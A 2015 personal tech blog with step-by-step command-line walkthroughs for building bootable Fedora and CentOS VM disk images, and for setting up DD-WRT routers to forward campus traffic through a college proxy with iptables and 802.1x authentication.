Saturday, April 4, 2015

Prepare a Custom Fedora VM from Commandline (No Installation) (Boot Virtual Disk with Grub)

So, today I wanted to create a Fedora VM, prepared beforehand, without any ISO, redistributable.
So, here is how I was able to achieve this:
This method was tested on a host machine running CentOS 6.6 as well as a host machine running Fedora 21.
First, create the virtual disk.
/t/fedora21 ❯❯❯ truncate -s 10G fedora21.img
Yeah, I know, one can use "qemu-img create -f raw fedora21.img 10G" too.
Find a free loop device and map the image to it automatically:
/t/fedora21 ❯❯❯ kpartx -va fedora21.img
Find out which loopback interface was our image mapped to:
/t/fedora21 ❯❯❯ losetup -a
/dev/loop0: [0802]:393335 (fedora21.img)
Write a DOS partition table:
/t/fedora21 ❯❯❯ fdisk /dev/loop0 
Device contains neither a valid DOS partition table, nor Sun, SGI or OSF disklabel
Building a new DOS disklabel with disk identifier 0xf6e951e8.
Changes will remain in memory only, until you decide to write them.
After that, of course, the previous content won't be recoverable.

Warning: invalid flag 0x0000 of partition table 4 will be corrected by w(rite)

WARNING: DOS-compatible mode is deprecated. It's strongly recommended to
         switch off the mode (command 'c') and change display units to
         sectors (command 'u').

Command (m for help): w
The partition table has been altered!

Calling ioctl() to re-read partition table.

WARNING: Re-reading the partition table failed with error 22: Invalid argument.
The kernel still uses the old table. The new table will be used at
the next reboot or after you run partprobe(8) or kpartx(8)
Syncing disks.
Let us create a partition and mark it bootable:
/t/fedora21 ❯❯❯ fdisk /dev/loop0 

WARNING: DOS-compatible mode is deprecated. It's strongly recommended to
         switch off the mode (command 'c') and change display units to
         sectors (command 'u').

Command (m for help): n
Command action
   e   extended
   p   primary partition (1-4)
p
Partition number (1-4): 1
First cylinder (1-1305, default 1): 
Using default value 1
Last cylinder, +cylinders or +size{K,M,G} (1-1305, default 1305): 
Using default value 1305

Command (m for help): a
Partition number (1-4): 1

Command (m for help): p

Disk /dev/loop0: 10.7 GB, 10737418240 bytes
255 heads, 63 sectors/track, 1305 cylinders
Units = cylinders of 16065 * 512 = 8225280 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0xf6e951e8

      Device Boot      Start         End      Blocks   Id  System
/dev/loop0p1   *           1        1305    10482381   83  Linux

Command (m for help): w
The partition table has been altered!

Calling ioctl() to re-read partition table.

WARNING: Re-reading the partition table failed with error 22: Invalid argument.
The kernel still uses the old table. The new table will be used at
the next reboot or after you run partprobe(8) or kpartx(8)
Syncing disks.
Run kpartx again, to map the newly created partition as another loop device
/t/fedora21 ❯❯❯ kpartx -va fedora21.img
add map loop0p1 (253:0): 0 20964762 linear /dev/loop0 63
Format the newly created partition to ext4 filesystem.
/t/fedora21 ❯❯❯ mkfs.ext4 /dev/mapper/loop0p1
mke2fs 1.41.12 (17-May-2010)
Discarding device blocks: done                            
Filesystem label=
OS type: Linux
Block size=4096 (log=2)
Fragment size=4096 (log=2)
Stride=0 blocks, Stripe width=0 blocks
655360 inodes, 2620595 blocks
131029 blocks (5.00%) reserved for the super user
First data block=0
Maximum filesystem blocks=2684354560
80 block groups
32768 blocks per group, 32768 fragments per group
8192 inodes per group
Superblock backups stored on blocks: 
 32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632

Writing inode tables: done                            
Creating journal (32768 blocks): done
Writing superblocks and filesystem accounting information: done

This filesystem will be automatically checked every 36 mounts or
180 days, whichever comes first.  Use tune2fs -c or -i to override.
Mount the new partition to /mnt/fedora21/
/t/fedora21 ❯❯❯ mkdir -p /mnt/fedora21/; mount /dev/mapper/loop0p1 /mnt/fedora21/
Install mock (a simple program that helps in building source RPMs inside a chroot)
/t/fedora21 ❯❯❯ yum install -y mock
Initialize a directory structure for mock fedora21
/t/fedora21 ❯❯❯ sudo mock --init -v -r fedora-21-x86_64 --install grubby kernel grub2 passwd
/t/fedora21 ❯❯❯ #For configuring stuff, edit the file /etc/mock/fedora-21-x86_64.cfg or create a copy of it and play with it.
Copy all mock files to your disk image:
/t/fedora21 ❯❯❯ cp -r /var/lib/mock/fedora-21-x86_64/root/* /mnt/fedora21/
Note the UUID of the new partition
/t/fedora21 ❯❯❯ blkid /dev/mapper/loop0p1
/dev/mapper/loop0p1: UUID="9d4d0fec-3cdc-4d72-9f46-3aca30d981c5" TYPE="ext4"
Setup /etc/fstab
/t/fedora21 ❯❯❯ tee /mnt/fedora21/etc/fstab <<EOF
UUID="9d4d0fec-3cdc-4d72-9f46-3aca30d981c5" TYPE="ext4" /                       ext4    defaults        1 1
EOF
Mount and bind some important directories
for i in /dev /dev/pts /proc /sys; do mount -B $i /mnt/fedora21/$i ; done
Create a configuration file for grub
/t/fedora21 ❯❯❯ chroot /mnt/fedora21 /bin/bash -c "grub2-mkconfig -o /boot/grub2/grub.cfg"
Generating grub configuration file ...
Found linux image: /boot/vmlinuz-3.19.3-200.fc21.x86_64
Found initrd image: /boot/initramfs-3.19.3-200.fc21.x86_64.img
done
Install grub (assuming legacy system)
/t/fedora21 ❯❯❯ chroot /mnt/fedora21 /bin/bash -c "grub2-install /dev/loop0 --target=i386-pc"
Installing for i386-pc platform.
Installation finished. No error reported.
If you were running this on a system which was booted in UEFI mode, then replace efi stuff inside the grub configuration, since it is not relevant.
/t/fedora21 ❯❯❯ chroot /mnt/fedora21 /bin/bash -c "sed -i 's/initrdefi/initrd/g' /boot/grub2/grub.cfg"
/t/fedora21 ❯❯❯ chroot /mnt/fedora21 /bin/bash -c "sed -i 's/linuxefi/linux/g' /boot/grub2/grub.cfg"
Setup root password
/t/fedora21 ❯❯❯ chroot /mnt/fedora21 /bin/bash -c "passwd"
Changing password for user root.
New password: 
BAD PASSWORD: The password is a palindrome
Retype new password: 
passwd: all authentication tokens updated successfully.
Unmount the partition
/t/fedora21 ❯❯❯ for i in /dev/pts /dev /proc /sys; do umount /mnt/fedora21/$i ; done; umount /mnt/fedora21/
Delete device mapping
/t/fedora21 ❯❯❯ kpartx -vd fedora21.img
del devmap : loop0p1
loop deleted : /dev/loop0
Lets test this! Mr. Qemu, hit it!
/t/fedora21 ❯❯❯ /usr/libexec/qemu-kvm fedora216.img 
VNC server running on `::1:5900'

And... we have what we want:
/t/fedora21 ❯❯❯ vncviewer :5900

TigerVNC Viewer for X version 1.1.0 - built Oct 30 2014 12:44:50
Copyright (C) 1999-2011 TigerVNC Team and many others (see README.txt)
See http://www.tigervnc.org for information on TigerVNC.
Thursday, April 2, 2015

Prepare a Custom CentOS VM from Commandline (Boot Virtual Disk with Extlinux)

So, today I wanted to create a CentOS VM, prepared beforehand, without any ISO, redistributable.
As you all know, it is a great PITA, when it comes to grub v0.97 and CentOS < 7. So I let go of grub and embraced extlinux.
So, here is how I was able to achieve this:
This method was tested on a host machine running CentOS 6.6
First, create the virtual disk.
/t/centos ❯❯❯ truncate -s 10G centos6.img
Yeah, I know, one can use "qemu-img create -f raw centos6.img 10G" too.
Find a free loop device and map the image to it automatically:
/t/centos ❯❯❯ kpartx -va centos6.img
Find out which loopback interface was our image mapped to:
/t/centos ❯❯❯ losetup -a
/dev/loop0: [0802]:402326 (centos6.img)
Write a DOS partition table:
/t/centos ❯❯❯ fdisk /dev/loop0 
Device contains neither a valid DOS partition table, nor Sun, SGI or OSF disklabel
Building a new DOS disklabel with disk identifier 0x9958dbf2.
Changes will remain in memory only, until you decide to write them.
After that, of course, the previous content won't be recoverable.

Warning: invalid flag 0x0000 of partition table 4 will be corrected by w(rite)

WARNING: DOS-compatible mode is deprecated. It's strongly recommended to
         switch off the mode (command 'c') and change display units to
         sectors (command 'u').

Command (m for help): w
The partition table has been altered!

Calling ioctl() to re-read partition table.

WARNING: Re-reading the partition table failed with error 22: Invalid argument.
The kernel still uses the old table. The new table will be used at
the next reboot or after you run partprobe(8) or kpartx(8)
Syncing disks.
Let us create a partition and mark it bootable:
/t/centos ❯❯❯ fdisk /dev/loop0 

WARNING: DOS-compatible mode is deprecated. It's strongly recommended to
         switch off the mode (command 'c') and change display units to
         sectors (command 'u').

Command (m for help): n
Command action
   e   extended
   p   primary partition (1-4)
p
Partition number (1-4): 1
First cylinder (1-1305, default 1): 
Using default value 1
Last cylinder, +cylinders or +size{K,M,G} (1-1305, default 1305): 
Using default value 1305

Command (m for help): p

Disk /dev/loop0: 10.7 GB, 10737418240 bytes
255 heads, 63 sectors/track, 1305 cylinders
Units = cylinders of 16065 * 512 = 8225280 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x402195a6

      Device Boot      Start         End      Blocks   Id  System
/dev/loop0p1               1        1305    10482381   83  Linux

Command (m for help): a
Partition number (1-4): 1

Command (m for help): p

Disk /dev/loop0: 10.7 GB, 10737418240 bytes
255 heads, 63 sectors/track, 1305 cylinders
Units = cylinders of 16065 * 512 = 8225280 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x402195a6

      Device Boot      Start         End      Blocks   Id  System
/dev/loop0p1   *           1        1305    10482381   83  Linux

Command (m for help): w
The partition table has been altered!

Calling ioctl() to re-read partition table.

WARNING: Re-reading the partition table failed with error 22: Invalid argument.
The kernel still uses the old table. The new table will be used at
the next reboot or after you run partprobe(8) or kpartx(8)
Syncing disks.
[root@ibm2 wani]/t/centos ❯❯❯ fdisk /dev/loop0 -l

Disk /dev/loop0: 10.7 GB, 10737418240 bytes
255 heads, 63 sectors/track, 1305 cylinders
Units = cylinders of 16065 * 512 = 8225280 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x402195a6

      Device Boot      Start         End      Blocks   Id  System
/dev/loop0p1   *           1        1305    10482381   83  Linux
Verify that a new, bootable partition has been created:
]/t/centos ❯❯❯ fdisk /dev/loop0 -l

Disk /dev/loop0: 10.7 GB, 10737418240 bytes
255 heads, 63 sectors/track, 1305 cylinders
Units = cylinders of 16065 * 512 = 8225280 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk identifier: 0x402195a6

      Device Boot      Start         End      Blocks   Id  System
/dev/loop0p1   *           1        1305    10482381   83  Linux
Run kpartx again, to map the newly created partition as another loop device
/t/centos ❯❯❯ kpartx -va centos6.img 
add map loop0p1 (253:0): 0 20964762 linear /dev/loop0 63
Format the newly created partition to ext4 filesystem.
/t/centos ❯❯❯ mkfs.ext4 /dev/mapper/loop0p1
mke2fs 1.41.12 (17-May-2010)
Discarding device blocks: done                            
Filesystem label=
OS type: Linux
Block size=4096 (log=2)
Fragment size=4096 (log=2)
Stride=0 blocks, Stripe width=0 blocks
655360 inodes, 2620595 blocks
131029 blocks (5.00%) reserved for the super user
First data block=0
Maximum filesystem blocks=2684354560
80 block groups
32768 blocks per group, 32768 fragments per group
8192 inodes per group
Superblock backups stored on blocks: 
 32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632

Writing inode tables: done                            
Creating journal (32768 blocks): done
Writing superblocks and filesystem accounting information: done

This filesystem will be automatically checked every 30 mounts or
180 days, whichever comes first.  Use tune2fs -c or -i to override.
Mount the new partition to /mnt/mycentos6/
/t/centos ❯❯❯ mkdir -p /mnt/mycentos6/; mount /dev/mapper/loop0p1 /mnt/mycentos6/
Install syslinux-extlinux (bootloader) and mock (a simple program that helps in building source RPMs inside a chroot)
/t/centos ❯❯❯ yum install -y mock syslinux-extlinux
Initialize a directory structure for epel6 family.
/t/centos ❯❯❯ sudo mock --init -v -r epel-6-x86_64
/t/centos ❯❯❯ #For configuring stuff, edit the file /etc/mock/epel-6-x86_64.cfg or create a copy of it and play with it.
Copy all mock files to your disk image:
/t/centos ❯❯❯ cp -r /var/lib/mock/epel-6-x86_64/root/* /mnt/mycentos6/
Create a directory for syslinux.
/t/centos ❯❯❯ mkdir /mnt/mycentos6/boot/syslinux; 
Note the UUID of the new partition
/t/centos ❯❯❯ blkid /dev/mapper/loop0p1
/dev/mapper/loop0p1: UUID="02afc1b5-66b4-4931-9411-6123a6d1f152" TYPE="ext4"
Setup /etc/fstab
/t/centos ❯❯❯ tee /mnt/mycentos6/etc/fstab <<EOF
UUID=02afc1b5-66b4-4931-9411-6123a6d1f152 /                       ext4    defaults        1 1
EOF
Create a configuration file for extlinux
/t/centos ❯❯❯ tee /mnt/mycentos6/boot/syslinux/extlinux.conf <<EOF
default vesamenu.c32
timeout 600

display boot.msg

menu background splash.jpg
menu title Welcome to CentOS 6.6!
menu color border 0 #ffffffff #00000000
menu color sel 7 #ffffffff #ff000000
menu color title 0 #ffffffff #00000000
menu color tabmsg 0 #ffffffff #00000000
menu color unsel 0 #ffffffff #00000000
menu color hotsel 0 #ff000000 #ffffffff
menu color hotkey 7 #ffffffff #ff000000
menu color scrollbar 0 #ffffffff #00000000

label CentOS 6
  menu label CentOS 6
  menu default
  kernel /boot/vmlinuz-2.6.32-504.12.2.el6.x86_64 root=UUID=02afc1b5-66b4-4931-9411-6123a6d1f152
  append initrd=/boot/initramfs-2.6.32-504.12.2.el6.x86_64.img 
EOF
Copy files required for menu, etc
/t/centos ❯❯❯ cp /usr/share/syslinux/vesamenu.c32 /mnt/mycentos6/boot/syslinux/
/t/centos ❯❯❯ cp /mnt/mycentos6/usr/lib/anaconda-runtime/syslinux-vesa-splash.jpg /mnt/mycentos6/boot/syslinux/splash.jpg
Install MBR code that boots from the partition marked as bootable. The syslinux family comes with such a MBR code, so we use it:
/t/centos ❯❯❯ dd if=/usr/share/syslinux/mbr.bin of=centos6.img conv=notrunc
Install extlinux
/t/centos ❯❯❯ extlinux --install /mnt/mycentos6/boot/syslinux
/mnt/mycentos6/boot/syslinux is device /dev/mapper/loop0p1
Unmount the partition
/t/centos ❯❯❯ umount /mnt/mycentos6/
Delete device mapping
/t/centos ❯❯❯ kpartx -vd centos6.img
del devmap : loop0p1
loop deleted : /dev/loop0
Lets test this! Mr. Qemu, hit it!
/t/centos ❯❯❯ /usr/libexec/qemu-kvm centos6.img 
VNC server running on `::1:5900'

And... we have what we want:
/t/centos ❯❯❯ vncviewer :5900

TigerVNC Viewer for X version 1.1.0 - built Oct 30 2014 12:44:50
Copyright (C) 1999-2011 TigerVNC Team and many others (see README.txt)
See http://www.tigervnc.org for information on TigerVNC.

Sunday, March 29, 2015

Configuring transparent HTTP Proxy, transparent HTTPS proxy and 802.1x authentication on a Wireless Router


In my college, there is a squid proxy server (10.4.8.204) running on 8080. The firewall on the default gateway drops any packets that are either not coming from proxy, or are not ICMP. Now a days, students use a lot of wireless devices, and many of the famous apps like skype on apple devices, don't honour system proxy settings. So, obviously, students are angry that they can't use their devices to talk to their loved ones, can't play Quizup, can't 'whatsapp' any person, blah, blah. So, I thought why not we put up a transparent proxy for HTTP as well as HTTPS on the wireless router itself, and forget about proxy settings? Transparent HTTP Proxy is easy to find, but such a thing for HTTPS has security issues and what not. One of my seniors, wrote such a software and was happy to share it with the world. I tested this method on one of the TP Link routers, and guess what? It worked! Yay!

A little while later, college authorities enabled 802.1x authentication mechanism. Now the routers cried, as by default, they don't provide any mechanism to authenticate themselves on the WAN port over 802.1x protocol. So, an extra layer of authentication using wpa_supplicant had to be added.

This blog post lists the entire setup done in order to deploy transparent proxies, and authenticate user over 8021.x. In short, as soon as the router is switched on, it keeps sending DHCPDISCOVER packets. The switch understands that it is not interested in 802.1x protocol and throws it into a Guest VLAN. Now, in the Guest VLAN, the router can connect to only one machine in the entire campus, which is basically configured as a tftp server for booting/installing operating systems over network. So, I hosted the required files on this server (10.1.34.345). The router downloads the binary for wpa_supplicant compiled specifically for it's ISA and runs it with the proper configuration, just after restarting the wan service, so that it can ask for a new lease from the DHCP. Now, since it is authenticated, the VLAN is different and the DHCP gives a different IP address. After this, the router downloads pre-compiled binary and configuration files of transparent http and https proxies and runs them in background. PREROUTING rules are configured so that all packets destined for 80 and 443 are redirected to these proxies. Since the code is very new and sometimes segfaults, both the proxies are run in an infinite loop, so that user doesn't have to switch on/off the router again and again.

This method has been tested on
  1. TP-Link WR740N v4.27
  2. D-Link DIR-600
Content taken from: Transparent HTTP Proxy and Transparent HTTPS Proxy Github Repo: router_tproxy

Step 1: Visit DD-WRT Downloads page and enter WR740N. Since my device version is 4.27, I should click on 4.x then download factory-to-ddwrt.bin Mirror

Step 2: Perform a 30-30-30 Hard Reset on your router.

Step 3: Visit 192.168.0.1 in your browser after connecting your device with the router. The IP address may be different, depending upon your router.


Step 4: Upload the downloaded file to: System Tools -> Firmware Upgrade and click Upgrade


 Step 5: After the router restarts, visit 192.168.1.1 in your browser after connecting to the open wifi with ssid dd-wrt


Step 6: Update the username and password.




Step 7: Click on the tab: Services and then click on Enable besides Telnet


Step 8: Create a file onrouter.sh and host it on some persistent network reachable from within campus. For example: http://10.4.8.200/~nehal.wani/router_proxy/onrouter.sh. You can download the file here. Contents of the file are:

# iptables commands to be run on DD-WRT for tproxyhttps intercepting
# Note your router setup may differ , use only as a guide
cd /tmp/tmpf/

LAN_IP=`nvram get lan_ipaddr`
LAN_NET=$LAN_IP/`nvram get lan_netmask`

## HTTPS Stuff
# IP address of machine on which the intermediate transparent https proxy (tproxyhttps)
# is running (if you are running tproxyhttps on the router itself, then this is the router's ip) 
PROXY_IP=192.168.1.1 
PROXY_PORT=1125 # Port on which the intermediate transparent http proxy listens for requests
iptables -t nat -A PREROUTING -i br0 -s $LAN_NET -d $LAN_NET -p tcp --dport 443 -j ACCEPT
iptables -t nat -A PREROUTING -i br0 -p tcp --dport 443 -j DNAT --to $PROXY_IP:$PROXY_PORT

chmod a+x /tmp/tmpf/tproxyhttps
echo "while true; do /tmp/tmpf/tproxyhttps -s 10.4.8.204 -a 8080 -p $PROXY_PORT -v &> /tmp/tmpf/tproxyhttps.log ; done" >> /tmp/tmpf/script_https.sh
chmod a+x /tmp/tmpf/script_https.sh
sh script_https.sh &

## HTTP Stuff
# IP address of machine on which the intermediate transparent http proxy (tinyproxy)
# is running (if you are running tinyproxy on the router itself, then this is the router's ip) 
PROXY_IP=192.168.1.1 
PROXY_PORT=3128 # Port on which the intermediate transparent https proxy listens for requests
iptables -t nat -A PREROUTING -i br0 -s $LAN_NET -d $LAN_NET -p tcp --dport 80 -j ACCEPT
iptables -t nat -A PREROUTING -i br0 -p tcp --dport 80 -j DNAT --to $PROXY_IP:$PROXY_PORT

chmod a+x /tmp/tmpf/tinyproxy
echo "while true; do /tmp/tmpf/tinyproxy -c tp.conf &> /tmp/tmpf/tp.log ; done" >> /tmp/tmpf/script_http.sh
chmod a+x /tmp/tmpf/script_http.sh
sh script_http.sh &

# All SNAT Stuff
iptables -t nat -I POSTROUTING -o br0 -s $LAN_NET -d $PROXY_IP -p tcp -j SNAT --to $LAN_IP
iptables -I FORWARD -i br0 -o br0 -s $LAN_NET -d $PROXY_IP -p tcp --dport $PROXY_PORT -j ACCEPT

# Don't route the local network packets through intermediate proxies
iptables -t nat -I PREROUTING -i br0 -d 192.168.36.0/24 -j ACCEPT
iptables -t nat -I PREROUTING -i br0 -d 10.0.0.0/13 -j ACCEPT

# add search domain option for intranet domains
echo "dhcp-option=option:domain-search,iiit.ac.in" >> /tmp/dnsmasq.conf
stopservice dnsmasq
startservice dnsmasq
Step 9: Compile the file tproxyhttps.c for the Instructions Set Architecture of your router. For TPLink-WR740N, the chipset is of Atheros and ISA is MIPS32. Host the compiled binary on some persistent network reachable from within campus. For example: http://10.4.8.200/~nehal.wani/router_proxy/tproxyhttps. You can download the compiled binary for TPlink-WR740N here. If you wish to compile it yourself, download OpenWRT-toolchain-for-mips-gcc Mirror. If your router model is D-Link DIR-600, then you need to download OpenWRT-toolchain-for-ramips-gcc Run this command for compilation:
mips-openwrt-linux-gcc tproxyhttps_working.c -ldl  -lpthread -o tproxyhttps
